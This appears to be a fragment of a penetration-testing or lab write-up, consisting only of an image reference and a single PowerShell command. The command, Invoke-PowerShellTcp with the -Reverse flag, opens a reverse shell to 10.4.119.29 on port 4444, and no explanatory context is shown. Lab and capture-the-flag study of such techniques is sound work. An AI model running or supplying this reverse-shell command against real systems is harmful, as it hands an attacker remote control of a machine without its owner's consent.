 Invoke-PowerShellTcp -Reverse -IPAddress 10.4.119.29 -Port 4444